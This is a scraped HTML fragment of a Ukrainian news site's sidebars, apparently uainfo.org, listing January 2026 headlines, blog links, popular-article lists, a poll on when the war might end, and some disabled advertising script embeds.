                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1768557070-fitso-zustrinetsya-z-trampom-u-yogo-maetku-mar-a-lago.html" style="">Фіцо зустрінеться з Трампом у його маєтку Мар-а-Лаго</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768557070-fitso-zustrinetsya-z-trampom-u-yogo-maetku-mar-a-lago.html#mc-container" data-cackle-channel="532575" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:01</time>
                    <h3><a href="/blognews/1768560383-peretvorennya-zimi-na-zbroyu-putin-namagaetsya-sprovokuvati.html" style="">Перетворення зими на зброю: Путін намагається спровокувати нову хвилю українських біженців, — The Spectator</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768560383-peretvorennya-zimi-na-zbroyu-putin-namagaetsya-sprovokuvati.html#mc-container" data-cackle-channel="532585" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:42</time>
                    <h3><a href="/blognews/1768557781-chi-budut-obmezhennya-po-gazu-v-ukrayini.html" style="">Чи будуть обмеження по газу в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">221</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768557781-chi-budut-obmezhennya-po-gazu-v-ukrayini.html#mc-container" data-cackle-channel="532577" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank" style="color:#333;">Балістичний сигнал із Капустиного Яру: чому удар “Орешником” по Львівщині адресували не нам, а Європі</a></h3>
                        <p class="meta">13.01.2026 22:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank" style="color:#333;">РФ використовує елітні частини своєї армії як “штурмове м’ясо” під Покровськом</a></h3>
                        <p class="meta">12.01.2026 10:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768471081-timoti-shalame-grae-u-ping-pong-i-vtilyue-amerikansku-mriyu.html">Тімоті Шаламе грає у пінг-понг і втілює американську мрію та 28 років по тому у Храмі кісток — що дивитися в кіно цього тижня (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768471081-timoti-shalame-grae-u-ping-pong-i-vtilyue-amerikansku-mriyu.html">16.01.2026, 23:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768575482--hochut-viyihati-z-rf-ale-ne-mozhut-ukrayinskiy-bokser.html">«Хочуть виїхати з РФ, але не можуть». Український боксер розповів про спілкування з родичами із Росії (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768575482--hochut-viyihati-z-rf-ale-ne-mozhut-ukrayinskiy-bokser.html">16.01.2026, 21:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768575482-arahamiya-zayaviv-shcho-sluzi-narodu-nichogo-nevidomo-pro-zustrich.html">Арахамія заявив, що Слузі народу нічого невідомо про зустріч Копитіна з Тимошенко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768575482-arahamiya-zayaviv-shcho-sluzi-narodu-nichogo-nevidomo-pro-zustrich.html">16.01.2026, 21:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768577341--za-priskorenim-grafikom-finlyandiya-virishila-nadati-ukrayini.html">«За прискореним графіком». Фінляндія вирішила надати Україні новий пакет допомоги майже на 100 млн євро (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768577341--za-priskorenim-grafikom-finlyandiya-virishila-nadati-ukrayini.html">16.01.2026, 21:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768573741-54-ukrayintsiv-kategorichno-proti-togo-abi-viddati-donbas.html">54% українців категорично проти того, аби віддати Донбас Росії в обмін на гарантії безпеки — опитування КМІС (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768573741-54-ukrayintsiv-kategorichno-proti-togo-abi-viddati-donbas.html">16.01.2026, 21:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768546500-v-ukrayini-zminyuyut-pravila-komendantskoyi-godini-shmigal.html">В Україні змінюють правила комендантської години: Шмигаль розповів, що дозволять</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768546500-v-ukrayini-zminyuyut-pravila-komendantskoyi-godini-shmigal.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768546765-mariya-machado-viddala-trampu-nobelivsku-premiyu-miru-vin.html">Марія Мачадо віддала Трампу Нобелівську премію миру: він назвав це "жестом взаємної поваги"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768546765-mariya-machado-viddala-trampu-nobelivsku-premiyu-miru-vin.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768547564-osvitniy-ombudsmen-proponue-kompensuvati-podovzheni-zimovi.html">Освітній омбудсмен пропонує компенсувати подовжені зимові канікули навчанням навесні або влітку</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768547564-osvitniy-ombudsmen-proponue-kompensuvati-podovzheni-zimovi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768548558-velika-britaniya-vidilit-dodatkovi-20-mln-na-pidtrimku.html">Велика Британія виділить додаткові £20 млн на підтримку української енергоінфраструктури</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768548558-velika-britaniya-vidilit-dodatkovi-20-mln-na-pidtrimku.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768549237-tramp-ogolosiv-pro-stvorennya-radi-miru-dlya-pislyavoennogo.html">Трамп оголосив про створення Ради миру для післявоєнного управління Сектором Гази</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768549237-tramp-ogolosiv-pro-stvorennya-radi-miru-dlya-pislyavoennogo.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 16 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2156</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768552839-nobelivskiy-komitet-vidreaguvav-na-peredachu-premiyi-miru.html">Нобелівський комітет відреагував на передачу премії миру Трампу</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">726</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">555</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768569715-italiyskiy-ministr-pro-evropeyski-viyska-u-grenlandiyi-.html">Італійський міністр про європейські війська у Гренландії: Це як початок анекдоту</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">459</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768559045-nablizheniy-do-putina-politik-rozpoviv-koli-rosiya-mozhe.html">Наближений до Путіна політик розповів, коли Росія може застосувати ядерну зброю проти Європи</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">389</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227694</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55500</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45663</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39267</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26648</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566245</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
